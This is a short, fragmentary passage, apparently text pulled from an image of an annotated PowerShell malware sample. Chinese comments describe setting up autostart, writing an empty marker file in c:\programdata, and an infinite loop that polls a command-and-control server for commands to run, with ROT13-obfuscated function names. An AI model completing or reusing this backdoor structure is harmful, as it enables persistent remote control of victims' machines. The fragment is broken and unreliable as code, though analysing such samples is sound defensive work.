 1112
1113 #Start-Sleep (Get-Random -Minimum 10 -Maximum 100)
1114
1115
1116 ertvfgre 设置开机启动等
1117
1118
1119 Set-Content ("c:\programdata\TM01-" + $global:key) -value ""
1120
写一个空文件当标识
1121
1122
1123 while($true){ 死循环不断地访问c2获取指令、执行指令
1124
1125
1126
1127
1128
1129 trgEnaqbzCebkl
1130